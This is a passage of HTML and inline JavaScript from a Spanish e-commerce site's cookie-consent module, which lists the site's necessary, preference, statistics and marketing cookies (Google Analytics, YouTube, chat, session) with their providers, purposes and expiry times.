YouTube.\",\"expiry\":\"Persistente\"},{\"id_cookiesplus_cookie\":\"60\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"4\",\"name\":\"yt-remote-device-id\",\"provider\":\"\\tyoutube.com\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/technologies\\\/cookies\",\"date_add\":\"2024-01-24 10:27:42\",\"date_upd\":\"2024-01-24 10:27:42\",\"id_lang\":\"1\",\"purpose\":\"Registra las preferencias del reproductor de v\\u00eddeo del usuario al ver v\\u00eddeos incrustados de YouTube.\",\"expiry\":\"Persistente\"},{\"id_cookiesplus_cookie\":\"61\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"4\",\"name\":\"yt-remote-fast-check-period\",\"provider\":\"\\tyoutube.com\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/technologies\\\/cookies\",\"date_add\":\"2024-01-24 10:27:42\",\"date_upd\":\"2024-01-24 10:27:42\",\"id_lang\":\"1\",\"purpose\":\"Registra las preferencias del reproductor de v\\u00eddeo del usuario al ver v\\u00eddeos incrustados de YouTube.\",\"expiry\":\"Sesi\\u00f3n\"},{\"id_cookiesplus_cookie\":\"62\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"4\",\"name\":\"yt-remote-session-app\",\"provider\":\"\\tyoutube.com\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/technologies\\\/cookies\",\"date_add\":\"2024-01-24 10:27:42\",\"date_upd\":\"2024-01-24 10:27:42\",\"id_lang\":\"1\",\"purpose\":\"Registra las preferencias del reproductor de v\\u00eddeo del usuario al ver v\\u00eddeos incrustados de YouTube.\",\"expiry\":\"Sesi\\u00f3n\"},{\"id_cookiesplus_cookie\":\"63\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"4\",\"name\":\"yt-remote-session-name\",\"provider\":\"\\tyoutube.com\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/technologies\\\/cookies\",\"date_add\":\"2024-01-24 10:27:42\",\"date_upd\":\"2024-01-24 10:27:42\",\"id_lang\":\"1\",\"purpose\":\"Registra las preferencias del reproductor de v\\u00eddeo del usuario al ver v\\u00eddeos incrustados de YouTube.\",\"expiry\":\"Sesi\\u00f3n\"}]}");
    var C_P_GTM = JSON.parse("[]");
    var C_P_FB = JSON.parse("[]");
    /*-->*/
</script>
<div id="cookiesplus-overlay" class="cookiesplus-move"></div>

<div class="container cookiesplus-move" id="cookiesplus-modal-container">
    <div class="row">
        <div id="cookiesplus-modal" style="display: none;"
             class="cookiesplus-center col-12 col-xs-12 col-md-9 col-lg-6">
            <button type="button" class="cookiesplus-close-and-save" onclick="return cookieGdpr.save();">&times;</button>
            <button type="button" class="cookiesplus-close" onclick="return cookieGdpr.close();">&times;</button>

            <div id="cookiesplus-content">
                <div class="row">
                    <form id="cookiesplus-form" method="POST" action="https://inhogar.net/module/cookiesplus/front">
                                                    <div class="cookiesplus-info col-12 col-xs-12">
                                <div><p>Esta tienda te pide que aceptes cookies para fines de rendimiento, redes sociales y publicidad. Las redes sociales y las cookies publicitarias de terceros se utilizan para ofrecerte funciones de redes sociales y anuncios personalizados. ¿Aceptas estas cookies y el procesamiento de datos personales involucrados?</p></div>
                            </div>
                        
                        <div class="cookiesplus-finalities col-12 col-xs-12">
                            <div id="cookiesplus-finalities-container">
                                                                    <div class="cookieplus-finality-container">
                                        <div class="col-12 col-xs-12">
                                            <div class="cookiesplus-finality-header">
                                                <div class="cookiesplus-finality-title"
                                                     onclick="$(this).parent().siblings('.cookiesplus-finality-content').slideToggle(); $(this).find('.cookiesplus-finality-chevron').toggleClass('bottom up');">
                                                    <span class="cookiesplus-finality-chevron bottom"></span>
                                                    <strong><span>Cookies necesarias</span></strong></div>
                                                <div class="cookiesplus-finality-switch-container">
                                                                                                            <label class="technical">Siempre habilitado</label>
                                                                                                    </div>
                                            </div>
                                            <div class="clearfix"></div>
                                            <div class="cookiesplus-finality-content">
                                                <div class="cookiesplus-finality-body">
                                                    Las cookies necesarias ayudan a hacer una página web utilizable activando funciones básicas como la navegación en la página y el acceso a áreas seguras de la página web. La página web no puede funcionar adecuadamente sin estas cookies.
                                                                                                            <table>
                                                            <thead>
                                                            <tr>
                                                                <th>Nombre de la cookie</th>
                                                                <th>Proveedor</th>
                                                                <th>Objetivo</th>
                                                                <th>Expiración</th>
                                                            </tr>
                                                            </thead>
                                                            <tbody>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>apc_popup_session</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span>inhogar.net</span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span>Utilizada para saber si se trata de una nueva sesión de navegador.</span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>Sesión</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>CONSENT</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span>youtube.com</span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span>Utilizada para detectar si el visitante ha aceptado la categoría de marketing en el banner de cookies. Esta cookie es necesaria para que la web cumpla con el RGPD.</span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>2 años</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>cookiesplus</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span>inhogar.net</span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span>Almacena las preferencias sobre cookies.</span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>1 año</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>laravel_session</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span>inhogar.net</span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span>Cookie utilizada para identificar una instancia de sesión para el usuario.</span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>1 día</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>PHP_SESSID</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span>inhogar.net</span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span>Esta cookie es nativa de PHP y permite a los sitios web almacenar datos de estado serializados. Se utiliza para establecer una sesión de usuario y para pasar datos de estado a través de una cookie temporal, que comúnmente se conoce como cookie de sesión.</span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>Sesión</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>PrestaShop-#</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span>inhogar.net</span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span>Esta cookie permite conservar abiertas las sesiones del usuario durante su visita y le permite pasar un pedido o toda una serie de funcionamientos como: fecha de adición de la cookie, idioma seleccionado, divisa utilizada, última categoría de producto visitado, productos recientemente vistos, acuerdo de utilización de servicios del sitio, identificador del cliente, identificador de conexión, apellido, nombre, estado conectado, su contraseña cifrada, e-mail relacionado con la cuenta del cliente y el identificador del carrito.</span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>480 horas</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>rc::a</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span>Esta cookie se utiliza para distinguir entre humanos y bots. Esto es beneficioso para la web con el objeto de elaborar informes válidos sobre el uso de su web.</span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>Persistente</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>rc::c</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span>Esta cookie se utiliza para distinguir entre humanos y bots.</span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>Persistente</span>
                                                                    </td>
                                                                </tr>
                                                                                                                        </tbody>
                                                        </table>
                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="clearfix"></div>
                                                                    <div class="cookieplus-finality-container">
                                        <div class="col-12 col-xs-12">
                                            <div class="cookiesplus-finality-header">
                                                <div class="cookiesplus-finality-title"
                                                     onclick="$(this).parent().siblings('.cookiesplus-finality-content').slideToggle(); $(this).find('.cookiesplus-finality-chevron').toggleClass('bottom up');">
                                                    <span class="cookiesplus-finality-chevron bottom"></span>
                                                    <strong><span>Cookies de preferencias</span></strong></div>
                                                <div class="cookiesplus-finality-switch-container">
                                                                                                            <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                               id="cookiesplus-finality-2-off"
                                                               value="off"
                                                               name="cookiesplus-finality-2"
                                                               type="radio"
                                                               data-no-uniform="true"
                                                               data-finality-id="2"
                                                                                                                                    checked="checked"
                                                                                                                        />
                                                        <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                               id="cookiesplus-finality-2-on"
                                                               value="on"
                                                               name="cookiesplus-finality-2"
                                                               type="radio"
                                                               data-no-uniform="true"
                                                               data-finality-id="2"
                                                                                                                        />
                                                        <label for="cookiesplus-finality-2-off">No</label>
                                                        <span
                                                                onclick="$('input[name=cookiesplus-finality-2]:checked').val() === 'on' ? $('label[for=cookiesplus-finality-2-off]').click() : $('label[for=cookiesplus-finality-2-on]').click(); return false;"
                                                               class="cookiesplus-finality-switch"
                                                               id="cookiesplus-finality-switch-2"></span>
                                                        <label for="cookiesplus-finality-2-on">Sí</label>
                                                                                                    </div>
                                            </div>
                                            <div class="clearfix"></div>
                                            <div class="cookiesplus-finality-content">
                                                <div class="cookiesplus-finality-body">
                                                    Las cookies de preferencias permiten a la página web recordar información que cambia la forma en que la página se comporta o el aspecto que tiene, como su idioma preferido o la región en la que usted se encuentra.
                                                                                                            <table>
                                                            <thead>
                                                            <tr>
                                                                <th>Nombre de la cookie</th>
                                                                <th>Proveedor</th>
                                                                <th>Objetivo</th>
                                                                <th>Expiración</th>
                                                            </tr>
                                                            </thead>
                                                            <tbody>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>DEVICE_INFO</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span>youtube.com</span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span>Se usa para rastrear la interacción del usuario con el contenido integrado.</span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>180 días</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>LAST_RESULT_ENTRY_KEY</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span>youtube.com</span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span></span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>Sesión</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>TESTCOOKIESENABLED</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span>youtube.com</span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span></span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>1 día</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>twk_uuid_#</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span>inhogar.net</span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span></span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>180 días</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>VISITOR_INFO1_LIVE</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span>youtube.com</span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span>Intenta calcular el ancho de banda del usuario en páginas con vídeos de YouTube integrados.</span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>180 días</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>YSC</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span>youtube.com</span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span>Registra una identificación única para mantener estadísticas de qué vídeos de YouTube ha visto el usuario.</span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>Sesión</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>ytidb::LAST_RESULT_ENTRY_KEY</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span>youtube.com</span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span>Registra las preferencias del reproductor de vídeo del usuario al ver vídeos incrustados de YouTube.</span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>Persistente</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>YtIdbMeta#databases</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span>youtube.com</span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span></span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>Persistente</span>
                                                                    </td>
                                                                </tr>
                                                                                                                        </tbody>
                                                        </table>
                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="clearfix"></div>
                                                                    <div class="cookieplus-finality-container">
                                        <div class="col-12 col-xs-12">
                                            <div class="cookiesplus-finality-header">
                                                <div class="cookiesplus-finality-title"
                                                     onclick="$(this).parent().siblings('.cookiesplus-finality-content').slideToggle(); $(this).find('.cookiesplus-finality-chevron').toggleClass('bottom up');">
                                                    <span class="cookiesplus-finality-chevron bottom"></span>
                                                    <strong><span>Cookies estadísticas</span></strong></div>
                                                <div class="cookiesplus-finality-switch-container">
                                                                                                            <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                               id="cookiesplus-finality-3-off"
                                                               value="off"
                                                               name="cookiesplus-finality-3"
                                                               type="radio"
                                                               data-no-uniform="true"
                                                               data-finality-id="3"
                                                                                                                                    checked="checked"
                                                                                                                        />
                                                        <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                               id="cookiesplus-finality-3-on"
                                                               value="on"
                                                               name="cookiesplus-finality-3"
                                                               type="radio"
                                                               data-no-uniform="true"
                                                               data-finality-id="3"
                                                                                                                        />
                                                        <label for="cookiesplus-finality-3-off">No</label>
                                                        <span
                                                                onclick="$('input[name=cookiesplus-finality-3]:checked').val() === 'on' ? $('label[for=cookiesplus-finality-3-off]').click() : $('label[for=cookiesplus-finality-3-on]').click(); return false;"
                                                               class="cookiesplus-finality-switch"
                                                               id="cookiesplus-finality-switch-3"></span>
                                                        <label for="cookiesplus-finality-3-on">Sí</label>
                                                                                                    </div>
                                            </div>
                                            <div class="clearfix"></div>
                                            <div class="cookiesplus-finality-content">
                                                <div class="cookiesplus-finality-body">
                                                    Las cookies estadísticas ayudan a los propietarios de páginas web a comprender cómo interactúan los visitantes con las páginas web reuniendo y proporcionando información de forma anónima.
                                                                                                            <table>
                                                            <thead>
                                                            <tr>
                                                                <th>Nombre de la cookie</th>
                                                                <th>Proveedor</th>
                                                                <th>Objetivo</th>
                                                                <th>Expiración</th>
                                                            </tr>
                                                            </thead>
                                                            <tbody>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>collect</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span>Se utiliza para enviar datos a Google Analytics sobre el dispositivo del visitante y su comportamiento. Rastrea al visitante a través de dispositivos y canales de marketing.</span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>Sesión</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>r/collect</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span>Se utiliza para enviar datos a Google Analytics sobre el dispositivo del visitante y su comportamiento. Rastrea al visitante a través de dispositivos y canales de marketing.</span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>Sesión</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>TawkConnectionTime</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span>inhogar.net</span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span>Permite a la web reconocer al visitante con el objeto de optimizar la función de chat.</span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>Sesión</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>yt-player-headers-readable</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span>youtube.com</span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span>Utilizada para determinar la calidad óptima del video basada en el dispositivo del visitante y en los ajustes de la red.</span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>Persistente</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>_ga</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span>Registra una identificación única que se utiliza para generar datos estadísticos acerca de cómo utiliza el visitante el sitio web.</span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>2 años</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>_gat</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span>Utilizado por Google Analytics para controlar la tasa de peticiones</span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>1 día</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>_gat_gtag_UA_*</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span>Se utiliza para acelerar la tasa de solicitudes.</span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>1 minuto</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>_ga_#</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span>Recopila datos sobre el número de veces que un usuario ha visitado el sitio web además de las fechas de la primera visita y de la más reciente. Utilizada por Google Analytics.</span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>2 años</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>_gd#</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span>Se trata de una cookie de sesión de Google Analytics que se utiliza para generar datos estadísticos sobre cómo utiliza el sitio web que se elimina cuando sale de su navegador.</span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>Sesión</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>_gid</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span>Registra una identificación única que se utiliza para generar datos estadísticos acerca de cómo utiliza el visitante el sitio web.</span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>1 día</span>
                                                                    </td>
                                                                </tr>
                                                                                                                        </tbody>
                                                        </table>
                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="clearfix"></div>
                                                                    <div class="cookieplus-finality-container">
                                        <div class="col-12 col-xs-12">
                                            <div class="cookiesplus-finality-header">
                                                <div class="cookiesplus-finality-title"
                                                     onclick="$(this).parent().siblings('.cookiesplus-finality-content').slideToggle(); $(this).find('.cookiesplus-finality-chevron').toggleClass('bottom up');">
                                                    <span class="cookiesplus-finality-chevron bottom"></span>
                                                    <strong><span>Cookies de marketing</span></strong></div>
                                                <div class="cookiesplus-finality-switch-container">
                                                                                                            <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                               id="cookiesplus-finality-4-off"
                                                               value="off"
                                                               name="cookiesplus-finality-4"
                                                               type="radio"
                                                               data-no-uniform="true"
                                                               data-finality-id="4"
                                                                                                                                    checked="checked"
                                                                                                                        />
                                                        <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                               id="cookiesplus-finality-4-on"
                                                               value="on"
                                                               name="cookiesplus-finality-4"
                                                               type="radio"
                                                               data-no-uniform="true"
                                                               data-finality-id="4"
                                                                                                                        />
                                                        <label for="cookiesplus-finality-4-off">No</label>
                                                        <span
                                                                onclick="$('input[name=cookiesplus-finality-4]:checked').val() === 'on' ? $('label[for=cookiesplus-finality-4-off]').click() : $('label[for=cookiesplus-finality-4-on]').click(); return false;"
                                                               class="cookiesplus-finality-switch"
                                                               id="cookiesplus-finality-switch-4"></span>
                                                        <label for="cookiesplus-finality-4-on">Sí</label>
                                                                                                    </div>
                                            </div>
                                            <div class="clearfix"></div>
                                            <div class="cookiesplus-finality-content">
                                                <div class="cookiesplus-finality-body">
                                                    Las cookies de marketing se utilizan para rastrear a los visitantes en las páginas web. La intención es mostrar anuncios relevantes y atractivos para el usuario individual, y por lo tanto, más valiosos para los editores y terceros anunciantes.
                                                                                                            <table>
                                                            <thead>
                                                            <tr>
                                                                <th>Nombre de la cookie</th>
                                                                <th>Proveedor</th>
                                                                <th>Objetivo</th>
                                                                <th>Expiración</th>
                                                            </tr>
                                                            </thead>
                                                            <tbody>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>ads/ga-audiences</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span>Google AdWords utiliza estas cookies para volver a atraer a los visitantes que probablemente se conviertan en clientes en función del comportamiento en línea del visitante en los sitios web.</span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>Sesión</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>NID</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span>Registra una identificación única que identifica el dispositivo de un usuario que vuelve. La identificación se utiliza para los anuncios específicos.</span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>6 meses</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>VISITOR_INFO1_LIVE</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/technologies/cookies">	youtube.com</a></span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span>Intenta calcular el ancho de banda del usuario en páginas con vídeos de YouTube integrados.</span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>179 días</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>YSC</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/technologies/cookies">	youtube.com</a></span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span>Registra una identificación única para mantener estadísticas de qué vídeos de YouTube ha visto el usuario.</span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>Sesión</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>yt-player-headers-readable</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span>youtube.com</span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span>Utilizada para determinar la calidad óptima del video basada en el dispositivo del visitante y en los ajustes de la red.</span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>Persistente</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>yt-remote-cast-installed</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/technologies/cookies">	youtube.com</a></span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span>Registra las preferencias del reproductor de vídeo del usuario al ver vídeos incrustados de YouTube.</span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>Sesión</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>yt-remote-connected-devices</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/technologies/cookies">	youtube.com</a></span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span>Registra las preferencias del reproductor de vídeo del usuario al ver vídeos incrustados de YouTube.</span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>Persistente</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>yt-remote-device-id</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/technologies/cookies">	youtube.com</a></span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span>Registra las preferencias del reproductor de vídeo del usuario al ver vídeos incrustados de YouTube.</span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>Persistente</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>yt-remote-fast-check-period</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/technologies/cookies">	youtube.com</a></span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span>Registra las preferencias del reproductor de vídeo del usuario al ver vídeos incrustados de YouTube.</span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>Sesión</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>yt-remote-session-app</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/technologies/cookies">	youtube.com</a></span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span>Registra las preferencias del reproductor de vídeo del usuario al ver vídeos incrustados de YouTube.</span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>Sesión</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
